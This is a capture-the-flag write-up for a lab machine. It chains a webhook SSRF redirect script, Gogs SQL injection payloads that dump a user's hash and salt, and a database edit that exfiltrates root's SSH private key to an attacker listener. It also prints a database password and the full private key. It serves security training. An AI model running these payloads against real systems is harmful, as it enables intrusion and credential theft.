Summary
Starting with the web application that has a webhook feature.It is vulnerable to SSRF using a Python script called “redirect.py”
to redirect traffic to the web application that has running internaly on port 3000, and then attempting to perform a SQL injection attack by sending UNION ALL SELECT statements through the redirecter and enumerate databases in order to extract information from the database.using credntioal we got from database to take ssh as user. Abusing the same webhook feature to grab root user private key and take the shell as root.
Recon
Nmap scan
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 32:b7:f4:d4:2f:45:d3:30:ee:12:3b:03:67:bb:e6:31 (RSA)
|   256 86:e1:5d:8c:29:39:ac:d7:e8:15:e6:49:e2:35:ed:0c (ECDSA)
|_  256 ef:6b:ad:64:d5:e4:5b:3e:66:79:49:f4:ec:4c:23:9f (ED25519)
80/tcp   open     http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HTTP Monitoring Tool
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Two usual ports are open and one filtered port
If we look at the web application it has a feature we can create webhook and test it whether an http service is available or not

Webhooks are generally automated calls made from one application to another, triggered whenever a specific event occurs
a.k.a “user generatered callbacks”
To abuse this we will create a webhook test that send request to our local setup service. it has a redirect funtionality to redirect it’s own localhost through port 3000 we found filtered in our nmap result and we will receive response on port that we insert in payloadURL of webwook funtionality.
Redirector script that setup on our local machine
redirect.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
#!/usr/bin/env python3

import sys
from http.server import HTTPServer, BaseHTTPRequestHandler

if len(sys.argv)-1 != 2:
    print("""
Usage: {} <port_number> <url>
    """.format(sys.argv[0]))
    sys.exit()

class Redirect(BaseHTTPRequestHandler):
   def do_GET(self):
       self.send_response(302)
       self.send_header('Location', sys.argv[2])
       self.end_headers()

HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
|
webhook SSRF

Run the redirect.py script with argument as target localhost port 3000 and setup the netcat listener on port 9001

 we need to configure the webhook request with our configuration
 Make a test request the script running on our local machine will redirect the request to localhost:3000 and it will send back the source code as the response on our netcat listener

By inspecting the source code, we have identified that the service running on port 3000 is an instance of Gogs. It appears to be an outdated version of Gogs based on the version number we found in the code
gogs a self-hosted git service written in go
Looking for public exploites we can find a sql vulnerabilities in this version with poc’s
Sql Injection
Gogs is vulnerable to unauthenticated SQL injection attacks through its user search API endpoint. The endpoint, located at /api/v1/users/search, allows JavaScript code to search for existing users within the system by passing a search query in the ‘q’ parameter. However, this parameter is susceptible to injection attacks, which can potentially lead to complete compromise of the database. This vulnerability is documented in ExploitDB at the following link: https://www.exploit-db.com/exploits/35238
.
Back to webhook we did the last and run the redirect scrtpt with this payload
1
|
sudo python3 redirect.py 80 "http://localhost:3000/api/v1/users/search?q=')/**/ORDER/**/BY/**/27--"
|
we will receive the response with more data which is also leaking a username
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.176 32784
POST / HTTP/1.1
Host: 10.10.16.17:9001
Accept: */*
Content-type: application/json
Content-Length: 564

{"webhookUrl":"http:\/\/10.10.16.17:9001","monitoredUrl":"http:\/\/10.10.16.17","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.6","Date":"Thu, 29 Dec 2022 08:25:46 GMT","Location":"http:\/\/localhost:3000\/api\/v1\/users\/search?q=')\/**\/ORDER\/**\/BY\/**\/27--","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"111"}}
|
we aleady know gogs is an opensource application. so we can read the source code from git rep of gogs git
. It use sqlitedb for storing data. From this git repo https://github.com/gogs/gogs/tree/main/internal/db
. we can identify how gogs create user table and their columns
Use the above webhook ssrf method we can dump username,password,salt from the user table
Dumping user table
payload for username
1
|
sudo python3 redirect.py 80 "http://localhost:3000/api/v1/users/search?q=')/**/UNION/**/ALL/**/SELECT/**/1,10,(SELECT/**/name/**/from/**/user),4,12,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--"
|
Username:susanne
Payload for password
1
|
sudo python3 redirect.py 80 "http://localhost:3000/api/v1/users/search?q=')/**/UNION/**/ALL/**/SELECT/**/1,10,(SELECT/**/passwd/**/from/**/user),4,12,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--"
|
password:66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37cd
Payload for salt
1
|
sudo python3 redirect.py 80 "http://localhost:3000/api/v1/users/search?q=')/**/UNION/**/ALL/**/SELECT/**/1,10,(SELECT/**/salt/**/from/**/user),4,12,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--"
|
salt:sO3XIbeW14
According to the source code, the hash function is pbkdf2
Cracking the hash
Before cracking the hash we need to convert the hash to hashcat format using a tool called gogstohash.py Tool Link https://github.com/shinris3n/GogsToHashcat
1
2
3
4
5
6
7
|
python3 GogsToHashcat.py sO3XIbeW14 66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37cd -o hashs.txt
sha256:10000:c08zWEliZVcxNA==:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jfN
Hash file successfully written as: hashs.txt

cat hashs.txt
sha256:10000:c08zWEliZVcxNA==:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jfN
|
Crack it using hashcat
SSH as susanne
1
2
3
4
5
|
susanne@health:~$ id && whoami
uid=1000(susanne) gid=1000(susanne) groups=1000(susanne)
susanne
susanne@health:~$ cat user.txt
8f2********************180
|
Privilege escalation
Using pspy64 to enumerate background tasks
1
2
3
|
susanne@health:/dev/shm$ ./pspy64 | grep 'UID=0'
2022/12/29 11:04:01 CMD: UID=0    PID=24625  | /bin/bash -c cd /var/www/html && php artisan schedule:run >> /dev/null 2>&1
2022/12/29 11:04:06 CMD: UID=0    PID=24632  | mysql laravel --execute TRUNCATE tasks
|
we can see php Artisan command run a sheduled task and mysql will truncating all data from tasks table both are running as root
Laravel’s command scheduler offers a fresh approach to managing scheduled tasks on your server. The scheduler allows you to fluently and expressively define your command schedule within your Laravel application itself. When using the scheduler, only a single cron entry is needed on your server. Your task schedule is defined in the app/Console/Kernel.php file’s schedule method
Laravel scheduler does exactly the same job than Linux cron, by checking if a task cronned time (in minutes) is exactly the same of current time.
Reading the scheduler
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php

namespace App\Console;

use App\Http\Controllers\HealthChecker;
use App\Models\Task;
use Illuminate\Console\Scheduling\Schedule;
use Illuminate\Foundation\Console\Kernel as ConsoleKernel;
use Illuminate\Support\Facades\Log;

class Kernel extends ConsoleKernel
{

    protected function schedule(Schedule $schedule)
    {

        /* Get all tasks from the database */
        $tasks = Task::all();

        foreach ($tasks as $task) {

            $frequency = $task->frequency;

            $schedule->call(function () use ($task) {
                /*  Run your task here */
                HealthChecker::check($task->webhookUrl, $task->monitoredUrl, $task->onlyError);
                Log::info($task->id . ' ' . \Carbon\Carbon::now());
            })->cron($frequency);
        }
    }

    /**
     * Register the commands for the application.
     *
     * @return void
     */
|
The sheduler is taking all tasks from mysqldb and run a healthchecker function.
We found the database creds from .env
1
2
3
4
5
6
7
|
susanne@health:/var/www/html$ cat .env
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=laravel
DB_USERNAME=laravel
DB_PASSWORD=MYsql_strongestpass@2014+
|
Method to exploit

What we will do is we can create a webhook tasks through web. backend will insert our webhook
configuration to databases tasks table and it will use the frequency to run the scheduler that is the interval we insert
on the configuration time.It take our monitoredURL for checking the health this can be changed through msql to load root user private key
Create a webhook test.
 Connect to mysql and change the value of monitoredURL to our payload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
susanne@health:/var/www/html/app/Console$ mysql -u laravel -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 778
mysql> use laravel;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> UPDATE tasks SET monitoredUrl = 'file:///root/.ssh/id_rsa';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
|
Wait a couple of second and we will receive the id_rsa key of root user on our netcat listener
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
user@ubuntu:~$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.176
POST / HTTP/1.1
Host: 10.10.10.17
Accept: */*
Content-type: application/json
Content-Length: 1835
Expect: 100-continue

{"webhookUrl":"http:\/\/10.10.14.10\/","monitoredUrl":"file:\/\/\/root\/.ssh\/id_rsa","health":"up","body":"-----BEGIN RSA PRIVATE KEY-----\nMIIEowIBAAKCAQEAwddD+eMlmkBmuU77LB0LfuVNJMam9\/jG5NPqc2TfW4Nlj9gE\nKScDJTrF0vXYnIy4yUwM4\/2M31zkuVI007ukvWVRFhRYjwoEPJQUjY2s6B0ykCzq\nIMFxjreovi1DatoMASTI9Dlm85mdL+rBIjJwfp+Via7ZgoxGaFr0pr8xnNePuHH\/\nKuigjMqEn0k6C3EoiBGmEerr1BNKDBHNvdL\/XP1hN4B7egzjcV8Rphj6XRE3bhgH\n7so4Xp3Nbro7H7IwIkTvhgy61bSUIWrTdqKP3KPKxua+TqUqyWGNksmK7bYvzhh8\nW6KAhfnHTO+ppIVqzmam4qbsfisDjJgs6ZwHiQIDAQABAoIBAEQ8IOOwQCZikUae\nNPC8cLWExnkxrMkRvAIFTzy7v5yZToEqS5yo7QSIAedXP58sMkg6Czeeo55lNua9\nt3bpUP6S0c5x7xK7Ne6VOf7yZnF3BbuW8\/v\/3Jeesznu+RJ+G0ezyUGfi0wpQRoD\nC2WcV9lbF+rVsB+yfX5ytjiUiURqR8G8wRYI\/GpGyaCnyHmb6gLQg6Kj+xnxw6Dl\nhnqFXpOWB771WnW9yH7\/IU9Z41t5tMXtYwj0pscZ5+XzzhgXw1y1x\/LUyan++D+8\nefiWCNS3yeM1ehMgGW9SFE+VMVDPM6CIJXNx1YPoQBRYYT0lwqOD1UkiFwDbOVB2\n1bLlZQECgYEA9iT13rdKQ\/zMO6wuqWWB2GiQ47EqpvG8Ejm0qhcJivJbZCxV2kAj\nnVhtw6NRFZ1Gfu21kPTCUTK34iX\/p\/doSsAzWRJFqqwrf36LS56OaSoeYgSFhjn3\nsqW7LTBXGuy0vvyeiKVJsNVNhNOcTKM5LY5NJ2+mOaryB2Y3aUaSKdECgYEAyZou\nfEG0e7rm3z++bZE5YFaaaOdhSNXbwuZkP4DtQzm78Jq5ErBD+a1af2hpuCt7+d1q\n0ipOCXDSsEYL9Q2i1KqPxYopmJNvWxeaHPiuPvJA5Ea5wZV8WWhuspH3657nx8ZQ\nzkbVWX3JRDh4vdFOBGB\/ImdyamXURQ72Xhr7ODkCgYAOYn6T83Y9nup4mkln0OzT\nrti41cO+WeY50nGCdzIxkpRQuF6UEKeELITNqB+2+agDBvVTcVph0Gr6pmnYcRcB\nN1ZI4E59+O3Z15VgZ\/W+o51+8PC0tXKKWDEmJOsSQb8WYkEJj09NLEoJdyxtNiTD\nSsurgFTgjeLzF8ApQNyN4QKBgGBO854QlXP2WYyVGxekpNBNDv7GakctQwrcnU9o\n++99iTbr8zXmVtLT6cOr0bVVsKgxCnLUGuuPplbnX5b1qLAHux8XXb+xzySpJcpp\nUnRnrnBfCSZdj0X3CcrsyI8bHoblSn0AgbN6z8dzYtrrPmYA4ztAR\/xkIP\/Mog1a\nvmChAoGBAKcW+e5kDO1OekLdfvqYM5sHcA2le5KKsDzzsmboGEA4ULKjwnOXqJEU\n6dDHn+VY+LXGCv24IgDN6S78PlcB5acrg6m7OwDyPvXqGrNjvTDEY94BeC\/cQbPm\nQeA60hw935eFZvx1Fn+mTaFvYZFMRMpmERTWOBZ53GTHjSZQoS3G\n-----END RSA PRIVATE KEY-----\n"}
|
SSH as root
Connect to the ssh using private key
1
2
3
4
5
6
|
root@health:~# id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@health:~# cat root.txt
fdd3******************c307
root@health:~#
|


 we need to configure the webhook request with our configuration
 Make a test request the script running on our local machine will redirect the request to localhost:3000 and it will send back the source code as the response on our netcat listener

 Connect to mysql and change the value of monitoredURL to our payload